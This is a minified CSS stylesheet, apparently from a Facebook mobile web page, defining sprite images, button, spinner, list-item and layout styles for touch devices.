._2sp{height:12px;width:12px}._2sq{height:20px;width:20px}._2so{display:inline-block}._50cg._2ss{background-image:url(/rsrc.php/v3/yF/r/ut2VdF5Czsl.png);background-repeat:no-repeat;background-size:auto;background-position:0 -104px}._50cg._2st{background-image:url(/rsrc.php/v3/yF/r/ut2VdF5Czsl.png);background-repeat:no-repeat;background-size:auto;background-position:-21px -83px}._50ch._2so{-webkit-mask-image:url(/rsrc.php/v3/y0/r/jneqctkjrWN.png);-webkit-mask-size:100% 100%;overflow:hidden}.x2 ._50ch._2so{-webkit-mask-image:url(/rsrc.php/v3/yU/r/8kx53Umqx3z.png)}._50ch ._2sr{height:110%;left:-5%;-webkit-mask-image:url(/rsrc.php/v3/yk/r/kFrYAkdPM_D.png);-webkit-mask-position:center center;-webkit-mask-repeat:no-repeat;-webkit-mask-size:100% 100%;position:relative;top:-5%;width:110%}._50ch._2ss ._2sr{background-color:rgba(0,0,0,.5)}._50ch._2st ._2sr{background-color:rgba(255,255,255,.7)}._2su{background-image:none;margin:6px 8px;position:relative}.touch ._2su,.touch ._2su::after,.touch ._2su::before{border:1px solid transparent;height:5px;width:2px}._2su::after{content:"";position:absolute;right:-7px;top:-1px}._2su::before{content:"";left:-7px;position:absolute;top:-1px}._2su.frame2::before,._2su.frame3,._2su.frame4::after{height:9px}._2su.frame3::before,._2su.frame4,._2su.frame5::after{height:7px}._2su.frame2::before{top:-3px}._2su.frame4::after,._2su.frame5::after{top:-2px}._2su.frame3::before,._2su.frame4::before{top:0}._2su.frame3::after{top:1px}._2su.frame3{margin:4px 8px}._2su.frame4{margin:5px 8px}._2ss._2su,._2ss._2su::after,._2ss._2su::before{background:rgba(82,111,167, .06);border-color:rgba(82,111,167, .06)}._2ss._2su.frame2::before,._2ss._2su.frame3,._2ss._2su.frame4::after{background:rgba(82,111,167, .66);border-color:rgba(82,111,167, 1)}._2ss._2su.frame3::before,._2ss._2su.frame4,._2ss._2su.frame5::after{background:rgba(82,111,167, .4);border-color:rgba(82,111,167, .4)}._2ss._2su.frame4::before,._2ss._2su.frame5,._2ss._2su.frame6::after{background:rgba(82,111,167, .13);border-color:rgba(82,111,167, .13)}._2st._2su,._2st._2su::after,._2st._2su::before{background:rgba(216,223,234, .08);border-color:rgba(216,223,234, .07)}._2st._2su.frame2::before,._2st._2su.frame3,._2st._2su.frame4::after{background:rgba(216,223,234, .66);border-color:rgba(216,223,234, .85)}._2st._2su.frame3::before,._2st._2su.frame4,._2st._2su.frame5::after{background:rgba(216,223,234, .4);border-color:rgba(216,223,234, .34)}._2st._2su.frame4::before,._2st._2su.frame5,._2st._2su.frame6::after{background:rgba(216,223,234, .13);border-color:rgba(216,223,234, .11)}._55on{-webkit-animation:mLoadingIndicatorRotation 1s infinite linear}.paused{-webkit-animation-play-state:paused}@-webkit-keyframes mLoadingIndicatorRotation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}
.async_throbber{margin:0 6px}
._52j9{color:#90949c}._52ja{color:#4b4f56}._52jb{color:#1d2129}.touched ._592p ._52j9,.touched ._592p._52j9,.touched._592p ._52j9,.touched._592p._52j9,.touched ._592p ._52ja,.touched ._592p._52ja,.touched._592p ._52ja,.touched._592p._52ja,.touched ._592p._52jb,.touched._592p ._52jb,.touched ._592p ._52jb,.touched._592p._52jb,.touched ._592p,.touched._592p{color:#fff}._56bq{font-size:11px;line-height:16px;text-transform:uppercase}._52jc{font-size:12px;line-height:16px}._52jd{font-size:14px;line-height:20px}._52je{font-size:16px;line-height:20px}._52jf{font-size:18px;line-height:24px}._52jg{font-weight:normal}._52jh{font-weight:bold}.ios-bold-override.sf.ios ._52jh{font-weight:600}.android-bold-override.android ._52jh{font-weight:500}._52ji{text-align:left}._52jj{text-align:center}._52jk{text-align:right}
.img{border:0;display:inline-block;vertical-align:top}i.img u{position:absolute;width:0;height:0;overflow:hidden}
.touched_hide,.touched .touched_show{clip:auto;display:block;position:static}.touched_show,.touched .touched_hide{clip:rect(0, 0, 0, 0);position:absolute}
.touch .flyoutMenu .flyoutItem+.flyoutItem{margin-left:5px}.touch .like_thumb_container{height:26px;padding:4px 4px}.touch .like_thumb_container b,.touch .like_page_text{color:#90949c;font-size:14px;line-height:30px;padding-left:6px;vertical-align:middle}.touch .like_thumb_container_ios_button{background-color:#f0f1f2;background-image:linear-gradient(#fefefe, #f0f1f2);border:1px solid #e5e5e5;border-radius:2px}.touch .like_thumb_container_ios_button.small_button{height:30px;padding:0 6px}.touch .like_thumb_container_ios_button.big_button{height:22px;padding:3px 5px}.touch .like_thumb_container i.img{margin:0 auto;vertical-align:middle}.touch .doBounce.like_thumb_container{-webkit-animation-duration:.4s;-webkit-animation-name:bounce;-webkit-animation-timing-function:ease;position:relative;z-index:2147483647}.async_fan .async_fan_saving_show,.touch .async_fan .async_fan_saving_show,.touch .async_fan_saving .async_fan_saving_hide{display:none}.touch .inline_block_like_page{display:inline-block}.touch .liked_page_text{color:#4080ff}.touch .scrolling .like_thumb_container .img{margin-right:5px}
._5d93 ._56br._4_m5{vertical-align:text-top}._4_m7{border-radius:0 0 3px 3px;color:#fff;font-size:12px}.ios ._4_m7{border-radius:0 0 2px 2px}._4_m7 .img{margin-right:8px}
.comboInput{width:100%}.comboInput td{vertical-align:top;padding:0}.comboInput .inputCell{width:100%}.comboInput .btnCell{padding-left:5px}.comboInput .input{display:block;width:100%}.comboInput .inputPic{padding-right:3px}
.touch .comboInput .btn{min-width:32px}
form{margin:0;border:0}
._5qaz{cursor:pointer}
._1svy{-webkit-appearance:none;border:0;margin:0;padding:0}
._5whq{border:solid 1px #999;border-top-color:#888;margin:0}.touch ._5whq{-webkit-appearance:none;border-radius:0;box-shadow:inset 0 1px 0 rgba(0, 0, 0, .07);box-sizing:border-box;padding:4px 7px 5px}.touch textarea._5whq{padding:4px 5px 5px}.touch ._5whr ._5whq{background-color:transparent;border:0;box-shadow:none;width:100%}.android ._5whq{box-shadow:inset 0 2px 1px -1px rgba(0, 0, 0, .15);padding-top:5px}.android ._5whq[type="search"]::-webkit-search-decoration{display:none}.android ._5whq[type="search"]::-webkit-search-cancel-button{display:none}.android ._5whq[type="search"]::-webkit-search-results-button{display:none}.android ._5whq[type="search"]::-webkit-search-results-decoration{display:none}
.clear{clear:both}
.touch .ib{display:flex;flex:1}.touch.ff .ib{align-items:flex-start;width:100%}.touch.ff .ib.cc{align-items:center}.touch .ib .c{flex:1}.touch .ib.cc .c,.touch .ib.cc .ext{flex-direction:column;justify-content:center;display:flex}
.ib .l{display:inline-block;margin-right:4px}.ib .ext{margin-left:4px}
.lr{width:100%}.lr .r{text-align:right}
.touch .lr{position:relative}.touch .lr .r{float:right}
.nowrap{white-space:nowrap}.nowrap.collapse{text-overflow:ellipsis;overflow:hidden}
.accelerate{-webkit-backface-visibility:hidden;position:relative;z-index:2147483647}.ios .accelerate{perspective:1px}.ios .accelerate .accelerate{perspective:none}.accelerate .accelerate,.decelerateChildren .accelerate{-webkit-backface-visibility:visible;z-index:auto}.touch .groupChromeView,#mEventSchedulableWall,#m_profile_stream,#m_newsfeed_stream,#root{position:relative;z-index:0}.touch.no_acceleration *{-webkit-backface-visibility:visible !important}
._4s0y{height:0;width:100%}
.profpic{background:#eceff5}
.item{position:relative;padding-right:8px}.item .title{height:19px;margin-bottom:-1px;overflow:hidden}.item .title.tight{height:17px}.item .title.tighter{height:15px}.item .title.allowWrap{height:auto;max-height:38px}.item .title.allowWrap.tight{max-height:36px}.item .title.allowWrap.tighter{max-height:30px}.item .subtitle{height:17px;overflow:hidden}.item.variableheight .subtitle{height:auto}.item .preview{padding:1px 0}.item .preview.oneLine{max-height:15px;overflow:hidden}.item .preview.twoLines{max-height:30px;overflow:hidden}.item .image{display:table-cell;overflow:hidden;width:43px;height:43px}.item.tall .image{width:58px;height:58px}.item .content{display:table-cell;height:37px;padding:3px 0 3px 8px;width:2000px;vertical-align:middle}.item.tall .content{height:52px}.item .primary,.iphone_fb_base .item .primary{display:table-cell;width:2000px}.item .primarywrap{margin-right:-46px;padding-right:46px}.item a.primary.touched .primarywrap{background:#627aad;border-top:solid 1px #1d4088;border-bottom:solid 1px #1d4088;margin-top:-1px;margin-bottom:-1px}.item a.primary.touched .content *{color:#fff}.item .right{display:table-cell;padding-left:6px;vertical-align:middle}.touchoverflow{position:absolute;top:0;bottom:0;width:100%;margin-left:-30px}.item .touched .count{background:#fff}.item .arrow{display:table-cell;padding:0 1px 0 4px;vertical-align:middle}.item .arrowtop{display:table-cell;padding:5px 1px 0 4px;vertical-align:top}.grouped .item{padding:0}.grouped .item a.primary.touched .primarywrap{padding:0;margin:-1px;border-style:solid;border-width:1px;background-clip:padding-box}.grouped .item.first a.primary.touched .primarywrap{border-top-left-radius:8px;border-top-right-radius:8px}.grouped .item.last a.primary.touched .primarywrap{border-bottom-left-radius:8px;border-bottom-right-radius:8px}
.touch a.darkTouch,.touch .darkTouch a{-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}.touch .darkTouch.touched,.touch .darkTouch .touched,.touch .touched .darkTouch{position:relative}.touch .darkTouch.touched:after,.touch .darkTouch .touched:after,.touch .touched .darkTouch:after{background-color:#000;bottom:0;content:'';height:auto;left:0;opacity:.4;position:absolute;right:0;top:0}
.touch a{color:#576b95;cursor:pointer;text-decoration:none}.touch.app a,.touch a[href=""],.touch a[href="#"]{-webkit-touch-callout:none}.touch a.sub{color:gray}.touch a.sec{color:#8190b0}.touch a.inv{color:#fff;-webkit-tap-highlight-color:rgba(255,255,255,.5)}.touchable{cursor:pointer}a.touchable{color:inherit;-webkit-tap-highlight-color:rgba(255,255,255,0)}
.touch .popover_hidden{display:none}.disableClicks #root,.disableClicks #root *{pointer-events:none !important}.disableClicks #root .popover_flyout,.disableClicks #root .popover_flyout *{pointer-events:auto !important}.android.disableClicks a{-webkit-tap-highlight-color:rgba(0, 0, 0, 0)}
.scrollArea{overflow:hidden;position:relative}.scrollArea.fullBleed{overflow:visible}.scrollArea.degraded{overflow:visible}.scrollArea.degraded .scrollAreaBody{transform:none;transition:none;width:110%}.scrollArea .scrollAreaBody{position:relative;z-index:5}.scrollArea-horizontal .scrollAreaBody{display:block;white-space:nowrap}.scrollAreaBodyRTL{direction:ltr}.scrollArea-horizontal .scrollAreaColumn{display:inline-block;vertical-align:top;white-space:nowrap}.scrollAreaColumnContentRTL{direction:rtl}.scrollArea .scrollAreaPaginator{line-height:0;margin-bottom:6px;margin-top:8px;text-align:center;width:100%}.scrollArea .scrollAreaPaginator.scrollAreaExternalPaginator{background:#bbb;border-radius:0 0 4px 4px;border-top:0;margin:0;margin-bottom:16px;padding:8px 0}.scrollArea .scrollAreaPaginatorBubble{background-image:url(/rsrc.php/v3/ye/r/VQP-GGJT59r.png);background-position:right;background-size:10px;display:inline-block;height:5px;margin:0 3px;width:5px}.x2 .scrollArea .scrollAreaPaginatorBubble{background-image:url(/rsrc.php/v3/yB/r/GNB8skzvE26.png)}.scrollArea .scrollAreaPaginatorBubble.scrollAreaPaginatorBubbleActive{background-position:left}
.touch ._4g33,.touch ._5i2i{display:flex}.touch ._52wc{align-items:flex-start}.touch ._52wd{align-items:flex-end}.touch ._52we{align-items:center}.touch ._52wf{align-items:stretch}.touch ._4g34{flex:1;width:0}.touch ._5s61 ._4g34{width:auto}.touch ._4g34 ._5xu4{flex:1;width:100%}.ios.touch ._5xu4,.bb10.touch ._5xu4,.android.touch ._5xu4{border:1px solid transparent;margin:-1px}.ff.touch ._4g33{box-sizing:border-box;height:100%;width:100%}.ff.touch ._4g34{min-width:1px}.ff.touch ._4g34>._5xu4>._5909>._4g33>._4g34,.ff.touch ._4g34>._5909>._4g33>._4g34{width:100%}
.fcb{color:#000}.fcg{color:gray}.fcw{color:#fff}.fcl{color:#3b5998}.fcs{color:#6d84b4}
.mfsxs{font-size:x-small}.mfss{font-size:small}body,tr,input,textarea,.mfsm{font-size:medium}.mfsl{font-size:large}
.touch .mfsxs{font-size:10px;line-height:12px}.touch .mfss{font-size:12px;line-height:15px}.touch,.touch tr,.touch input,.touch textarea,.touch .mfsm{font-size:14px;line-height:18px}.touch .mfsl{font-size:16px;line-height:20px}
.touch .noMedia{padding-left:7px}.touch .attachment{margin:6px 0}.touch .attachment a.title{font-weight:bold}.touch .attachment span.title{font-weight:bold}.touch .attachment .subtitle{display:block;margin-top:2px}
.noMedia{border-left:2px solid #ccc;padding-left:4px}.attachment{margin-top:2px}
.participant,.primaryActor{font-weight:bold}.unread{padding-left:1px;border-left:2px solid #a8b2ce}.voice .highlight{left:0;position:absolute;top:-1px}
.touch .voiceTitle{display:inline;font-size:inherit;font-weight:inherit;word-wrap:break-word}.touch .voice{padding:8px;position:relative}.touch .unread{border-left-width:3px;padding-left:2px}.touch .voice .ib .l{margin-right:8px}.touch .voice .machineIcon{padding-top:2px;text-align:right;width:40px}.touch .voice .actions{margin-top:4px}
._59e9{background:#f6f7f9}._55wm{background:#dddfe2}._5s6y{background:#000}._55wn{background:#4080ff}._55wo{background:#fff}._5oxw{background:#e9ebee}._50zt{background:#e9eaed}._25sz{background:#ff7f50}
._5tg_{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}
._55x2>*,._55x2._55x2>*{border-bottom:1px solid #e5e5e5}._55x2>:last-child{border-bottom:none}._55x2+._55x2{border-top:1px solid #e5e5e5}._55x2>*,._55x2._55x2>*{border-bottom-color:rgba(0, 0, 0, .101)}
.touch ._55wp{padding:0}.touch ._55wq{padding:4px}.touch ._55wr{padding:8px}.touch ._55ws{padding:12px}.touch ._56hq{padding:16px}
._56bs{-webkit-appearance:none;background:none;display:inline-block;font-size:12px;height:28px;line-height:28px;margin:0;overflow:visible;padding:0 9px;text-align:center;vertical-align:top;white-space:nowrap}.touch ._56bs{border:none;border-radius:3px;box-sizing:border-box;position:relative;-webkit-user-select:none;z-index:0}.touch ._1yoh ._56bs{border-radius:0}.touch ._56bs::after,.touch.wp.x1-5 ._56bs::after,.touch.wp.x2 ._56bs::after{border-radius:4px;border-style:solid;border-width:1px;bottom:-1px;box-shadow:0 1px 0 rgba(0, 0, 0, .07), inset 0 -1px 1px 0 rgba(0,0,0,.03);content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.touch ._1yoh ._56bs::after,.touch ._1yoh ._56bs::after,.touch ._1yoh ._56bs::after,.touch.x1-5 ._1yoh ._56bs::after,.touch.x2 ._1yoh ._56bs::after{border-radius:0;border-style:solid;border-width:1px;bottom:-1px;box-shadow:0 1px 0 rgba(0, 0, 0, .07), inset 0 -1px 1px 0 rgba(0,0,0,.03);content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;z-index:1}.touch ._56bs::before,.touch.wp.x1-5 ._56bs::before,.touch.wp.x2 ._56bs::before{border-radius:4px;bottom:-1px;content:"";left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px;transform:none;z-index:-1}.touch.wp.x1-5 ._56bs::before,.touch.x2 ._56bs::before{left:0;top:0;transform:translate(-0.5px, -0.5px)}.touch ._56bt::before,.touch.wp.x1-5 ._56bt::before,.touch.wp.x2 ._56bt::before{content:none;display:none}._56bt,._56bt ._58gn,a._56bt{background-color:#f6f7f9;color:#4b4f56}.touch ._56bt{background-image:linear-gradient(rgba(255, 255, 255, .9), rgba(255, 255, 255, 0));text-shadow:0 1px 1px rgba(255, 255, 255, .75)}.touch ._56bt::after,.touch.wp.x1-5 ._56bt::after,.touch.wp.x2 ._56bt::after{border-color:rgba(0, 0, 0, .10) rgba(0, 0, 0, .155) rgba(0, 0, 0, .29)}.touch ._56bt.touched{background-color:#e4e5e8;background-image:linear-gradient(rgba(255, 255, 255, .7), rgba(255, 255, 255, 0))}._56bs._2347 ._56br,._56bs[disabled] ._56br{opacity:.3}._56bt._2347,a._56bt._2347,._56bt[disabled]{color:#bec2c9}._56bu,._56bv,a._56bu,a._56bv,.touch a._56bu,.touch a._56bv,a.touchable._56bu,a.touchable._56bv{color:#fff}.touch ._56bu,.touch ._56bv,.touch a._56bu,.touch a._56bv{text-shadow:0 -1px rgba(0, 0, 0, .25)}.touch ._56bu::after,.touch ._56bv::after,.touch.wp.x1-5 ._56bu::after,.touch.wp.x1-5 ._56bv::after,.touch.wp.x2 ._56bu::after,.touch.wp.x2 ._56bv::after{border-color:rgba(0, 0, 0, .15) rgba(0, 0, 0, .15) rgba(0, 0, 0, .26);box-shadow:0 1px 0 rgba(0, 0, 0, .14), inset 0 -1px 1px 0 rgba(0,0,0,.03)}.touch ._56bu::before,.touch.wp.x1-5 ._56bu::before,.touch.wp.x2 ._56bu::before{background-color:#627aad;background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1))}.touch ._56bv::before,.touch.wp.x1-5 ._56bv::before,.touch.wp.x2 ._56bv::before{background-color:#5b93fc;background-image:linear-gradient(rgba(0, 0, 0, 0), rgba(0, 0, 0, .1))}.touch ._56bu.touched::before,.touch.wp.x1-5 ._56bu.touched::before,.touch.wp.x2 ._56bu.touched::before{background-color:#536a9f}.touch ._56bv.touched::before,.touch.wp.x1-5 ._56bv.touched::before,.touch.wp.x2 ._56bv.touched::before{background-color:#4c83fb}._56bu._2347,a._56bu._2347,._56bu[disabled]{color:#899bc1}._56bv._2347,a._56bv._2347,._56bv[disabled]{color:#91b4fd}._56bw{font-size:14px;height:36px;line-height:36px;padding:0 16px}._56bx{font-size:14px;height:44px;line-height:44px;padding:0 20px}.touch.x1-5 ._56bs::after,.touch.x2 ._56bs::after{border-color:transparent;border-radius:0;border-width:7px;bottom:-3px;box-shadow:none;left:-3px;right:-3px;top:-3px}.touch.x1-5 ._56bs::after,.touch.x2 ._56bs::after{border-color:initial;border-image:url(/rsrc.php/v3/yj/r/N8oIZd-OAuL.png) 14 14 14 14 repeat}.touch.x1-5 ._56bv::after,.touch.x2 ._56bv::after,.touch.x1-5 ._56bu::after,.touch.x2 ._56bu::after{border-color:initial;border-image:url(/rsrc.php/v3/yN/r/Y8VrvG-1crh.png) 14 14 14 14 repeat}._56bs ._55sr{display:inline-block}html ._56bs ._56br{vertical-align:top}._56bs._56bs._56by ._56br{margin-top:0}._56bs ._55sr{line-height:20px;margin-top:4px}._56bs ._56br._4q9a{margin-top:8px}._56bs ._56br._5msp{margin-top:6px}._56bs ._56br._4q9b{margin-top:4px}._56bs._56by{height:auto;line-height:1;padding:6px}._56bs._56bz{padding-left:8px}._56bs._56b-{padding-right:8px}._56bs._56bz ._56br{margin-right:6px}._56bs._56b- ._56br{margin-left:6px}._56bw ._55sr{line-height:24px;margin-top:6px}._56bw ._56br._4q9a{margin-top:12px}._56bw ._56br._5msp{margin-top:10px}._56bw ._56br._4q9b{margin-top:8px}._56bw._56by{padding:8px}._56bw._56bz{padding-left:16px}._56bw._56b-{padding-right:16px}._56bw._56bz ._56br{margin-right:9px}._56bw._56b- ._56br{margin-left:9px}._56bx ._55sr{line-height:24px;margin-top:10px}._56bx ._56br._4q9a{margin-top:16px}._56bx ._56br._5msp{margin-top:14px}._56bx ._56br._4q9b{margin-top:12px}._56bx._56by{padding:12px}._56bx._56bz{padding-left:24px;padding-right:24px}._56bx._56b-{padding-left:24px;padding-right:24px}._56bx._56bz ._56br{margin-right:10px}._56bx._56b- ._56br{margin-left:10px}._56bs._56b_{display:block;width:100%}a._56bs._56b_,span._56bs._56b_._2347,span._56bs._56b_ ._2347{display:block;width:auto}
._55i1{background:transparent;border:none;box-sizing:border-box;color:#1d2129;display:none;font-size:14px;height:44px;line-height:44px;margin:0;padding:0 24px;position:relative;text-align:center;width:100%}._58a0{display:block;font-weight:bold;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.android-bold-override.android ._58a0{font-weight:500}.ios-bold-override.sf.ios ._58a0{font-weight:600}._55i0 ._58a0{display:inline-block;width:auto}._55i1.touched{position:relative;z-index:3}._58a0.touched:after{background-color:#dddfe2;border-radius:2px;bottom:2px;content:'';left:2px;position:absolute;right:2px;top:2px;z-index:-1}._55i0 ._55i1:first-child{border-bottom-left-radius:3px;border-top-left-radius:3px;border-top-right-radius:0}._55i0 ._55i1:last-child{border-bottom-left-radius:0;border-bottom-right-radius:3px;border-top-right-radius:3px}._55i0 ._55i1:only-child{border-radius:3px}.touch ._58a0~._58a0:before{background-image:linear-gradient( to right, rgba(200, 200, 201, 0) 0%, rgba(200, 200, 201, 1) 50%, rgba(200, 200, 201, 0) 100% );content:'';height:1px;left:0;position:absolute;top:0;width:100%;z-index:2}.touch ._55i0 ._58a0:before{background-image:linear-gradient( rgba(200, 200, 201, 0) 0%, rgba(200, 200, 201, 1) 50%, rgba(200, 200, 201, 0) 100% );bottom:1px;height:auto;top:1px;width:1px}.x2 ._58a0~._58a0:before{border-bottom:1px solid #fff;transform:translateY(-.5px) scaleY(.5)}.x2 ._55i0 ._58a0~._58a0:before{border-right:1px solid #fff;border-top-style:none;transform:translateX(-.5px) scaleX(.5)}._55i1._53n6{box-sizing:border-box;height:50px;padding-left:12px;padding-right:12px;text-align:left}._53n6 ._320u{bottom:0;left:0;position:absolute;text-align:center;top:0;width:44px}._53n6 ._320u:before{content:'';display:inline-block;height:100%;vertical-align:middle}._53n6 ._53n7{vertical-align:middle}._53n6 ._53n8{line-height:20px;padding-top:7px}._53n6 ._320v{line-height:50px;padding-top:0}._53n6 ._53n9{box-sizing:border-box;display:inline-block;height:50px;line-height:16px;padding-left:32px;width:100%}._320v ._12u6{display:none}
._5so{height:100%;left:0;position:absolute;top:0;width:100%;z-index:5}._5so._2wyb{background-color:rgba(0,0,0,.5)}.touch ._544l{height:0;left:0;position:absolute;text-align:left;width:100%}.accelerate .accelerate._544l{z-index:6}._544k{box-sizing:border-box;overflow:hidden;padding:16px 0 28px;pointer-events:none;position:absolute;width:100%}._5bo0{border-radius:3px;margin:auto 0;pointer-events:auto;position:relative;text-align:left}._55kj{margin:auto 8px}._54wl{margin:auto 16px}._556f{display:inline-block;margin:auto auto;max-width:100%}._5bn_{bottom:-4px;left:0;pointer-events:none;position:absolute;width:52px;z-index:1}._5bo2{bottom:0}._5bo1{top:0}._5c0e{background:#fff;border-radius:3px;bottom:0;left:0;position:absolute;right:0;top:0;z-index:-1}._5bo1 ._5bn_{background-image:url(/rsrc.php/v3/yF/r/ut2VdF5Czsl.png);background-repeat:no-repeat;background-size:auto;background-position:0 -35px;bottom:auto;height:22px;top:-20px}._5bo2 ._5bn_{background-image:url(/rsrc.php/v3/yF/r/ut2VdF5Czsl.png);background-repeat:no-repeat;background-size:auto;background-position:0 0;bottom:-32px;height:34px}._5c0e::after{border-image:url(/rsrc.php/v3/yM/r/yuA78yj27Yr.png) 40 45 45 45 repeat;border-style:solid;border-width:40px 45px 45px;bottom:-28px;color:transparent;content:'';left:-24px;pointer-events:none;position:absolute;right:-24px;top:-16px}.x1-5 ._5c0e::after,.x2 ._5c0e::after{border-image:url(/rsrc.php/v3/yj/r/th1hlM648Hm.png) 80 90 90 90 repeat}.wp ._544l ._5bo5 ._5c0e::after{border-image:none;border-radius:3px;border-style:none;border-width:0;bottom:0;box-shadow:0 0 30px rgba(0,0,0,.5);left:0;right:0;top:0;z-index:-1}._5c0f>:first-child{border-top-left-radius:3px;border-top-right-radius:3px}._5c0f>:last-child{border-bottom-left-radius:3px;border-bottom-right-radius:3px}
._56be{position:relative}._56be::before{border-color:rgba(0, 0, 0, .07) rgba(0, 0, 0, .11) rgba(0, 0, 0, .18);border-radius:4px;border-style:solid;border-width:1px;bottom:-1px;content:'';left:-1px;pointer-events:none;position:absolute;right:-1px;top:-1px}.ios ._56be::before{border-image:url(/rsrc.php/v3/yV/r/g7ALbzcD4QX.png) 6 6 8 6 repeat;border-radius:0;border-width:6px 6px 8px 6px;bottom:-4px;color:transparent;left:-2px;right:-2px;top:-2px}.wp ._56be::before{z-index:0}.ios.x2 ._56be::before{border-image:url(/rsrc.php/v3/yV/r/rdZ7xK9AfQv.png) 12 12 16 12 repeat}._56bf{border-radius:4px;overflow:hidden}.ios ._56bf{border-radius:3px}._56bf._58k5{overflow:visible;position:relative}._56bf._58k5::before,._56bf._58k5::after{border-bottom:1px solid transparent;content:'';display:block}._56bf._58k5::before{margin-bottom:-1px}._56bf._58k5::after{margin-top:-1px}
._5pkb,._5pkc{margin:0}._5pkb li,._5pkc li{display:block;list-style:none}
._55ym{-webkit-animation:rotateSpinner 1.2s linear infinite;display:inline-block;vertical-align:middle}._55yn._55yo{background-image:url(/rsrc.php/v3/yH/r/yNvz5xtKREW.png);height:12px;width:12px}._55yn._55yp{background-image:url(/rsrc.php/v3/yy/r/C_ajUOoDyiv.png);height:12px;width:12px}._55yq{background-image:url(/rsrc.php/v3/yN/r/WgFKRx0VFOG.png);height:24px;width:24px}._5tqs._5tqs{-webkit-animation-play-state:paused;display:none}._5tqs.async_saving,.async_saving ._5tqs{-webkit-animation-play-state:running;display:inline-block}._2y32{-webkit-animation-play-state:paused}._5d9-{-webkit-animation:none;background-repeat:no-repeat}._5d9-._55yn{background-image:url(/rsrc.php/v3/y-/r/AGUNXgX_Wx3.gif);background-repeat:no-repeat;background-size:auto;background-position:0 2px;height:16px;width:16px}._5d9-._55yq{background-image:url(/rsrc.php/v3/yG/r/b53Ajb4ihCP.gif);background-repeat:no-repeat;background-size:auto;background-position:0 2px;height:32px;width:32px}@-webkit-keyframes rotateSpinner{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
.sp_A0gCynjfdlJ{background-image:url(/rsrc.php/v3/yy/r/_UH3Ll0EZwf.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:20px;width:20px}.sp_A0gCynjfdlJ.sx_acd77d{width:16px;height:16px;background-position:0 -135px}.sp_A0gCynjfdlJ.sx_43bfde{background-position:0 -30px}.sp_A0gCynjfdlJ.sx_7bb8e0{width:16px;height:16px;background-position:0 -152px}.sp_A0gCynjfdlJ.sx_6d779b{background-position:0 -51px}.sp_A0gCynjfdlJ.sx_2fadda{background-position:0 -72px}.sp_A0gCynjfdlJ.sx_d3b4e5{background-position:0 -93px}.sp_A0gCynjfdlJ.sx_2d120c{background-position:0 -114px}.sp_A0gCynjfdlJ.sx_20cc48{width:22px;height:14px;background-position:0 0}.sp_A0gCynjfdlJ.sx_311c28{width:22px;height:14px;background-position:0 -15px}.sp_A0gCynjfdlJ.sx_4cecc1{width:13px;height:13px;background-position:0 -169px}
.sp_VomNpQeIuCw{background-image:url(/rsrc.php/v3/y7/r/1idFmhUSmAJ.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:32px;width:32px}.sp_VomNpQeIuCw.sx_d95d19{width:12px;height:12px;background-position:0 -76px}.sp_VomNpQeIuCw.sx_cdaf9e{background-position:0 0}.sp_VomNpQeIuCw.sx_a7cf2b{background-position:0 -33px}.sp_VomNpQeIuCw.sx_d58d31{width:15px;height:9px;background-position:0 -66px}.sp_VomNpQeIuCw.sx_6ad70b{width:10px;height:11px;background-position:-13px -76px}.sp_VomNpQeIuCw.sx_ca0ca5{width:9px;height:9px;background-position:-16px -66px}
.sp_llr4Ee6y6fr{background-image:url(/rsrc.php/v3/yF/r/ut2VdF5Czsl.png);background-size:auto;background-repeat:no-repeat;display:inline-block;height:20px;width:20px}.sp_llr4Ee6y6fr.sx_120d96{background-position:-25px -58px}.sp_llr4Ee6y6fr.sx_3341b2{width:24px;height:24px;background-position:0 -58px}.sp_llr4Ee6y6fr.sx_84e597{width:12px;height:12px;background-position:-40px -104px}.sp_llr4Ee6y6fr.sx_0c4fe1{width:12px;height:12px;background-position:-31px -125px}.sp_llr4Ee6y6fr.sx_604010{width:12px;height:12px;background-position:0 -141px}.sp_llr4Ee6y6fr.sx_23ed56{width:18px;height:18px;background-position:-1px -84px}.sp_llr4Ee6y6fr.sx_78f932{width:13px;height:13px;background-position:-1px -126px}.sp_llr4Ee6y6fr.sx_a8896f{width:16px;height:16px;background-position:-22px -105px}.sp_llr4Ee6y6fr.sx_6e6242{width:14px;height:14px;background-position:-16px -125px}.sp_llr4Ee6y6fr.sx_922163{background-position:-21px -83px}.sp_llr4Ee6y6fr.sx_0da29a{background-position:0 -104px}.sp_llr4Ee6y6fr.sx_6aa7b8{width:52px;height:34px;background-position:0 0}.sp_llr4Ee6y6fr.sx_116029{width:52px;height:22px;background-position:0 -35px}
._47e3,._4ay8{line-height:0;vertical-align:middle}._4ay8{font-style:normal !important;font-weight:normal !important}._4ay8._3kkw{font-size:16px}._4ay8._366d{font-size:18px}._4ay8._366e{font-size:20px}._4ay8._48cb{font-size:24px}span._47e3 .img{vertical-align:-3px}i._47e3{display:inline-block;vertical-align:top}i._47e3._3kkw{background-size:16px 16px;height:16px;width:16px}i._47e3._366d{background-size:18px 18px;height:18px;width:18px}i._47e3._366e{background-size:20px 20px;height:20px;width:20px}i._47e3._48cb{background-size:24px 24px;height:24px;width:24px}._1gwo:before,span._47e3:before{clip:rect(1px, 1px, 1px, 1px);content:attr(title);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}._skr,._7oe{display:inline-block;font-size:0;width:0}._5mfr{margin:0 1px}.ios ._skr,.ios ._7oe{display:inline}
._4qba{font-style:normal}._4qbb,._4qbc,._4qbd{background:none;font-style:normal;padding:0;width:auto}._4qbd{border-bottom:1px solid #f99}._4qbb,._4qbc{border-bottom:1px solid #999}._4qbb:hover,._4qbc:hover,._4qbd:hover{background-color:#fcc;border-top:1px solid #ccc;cursor:help}
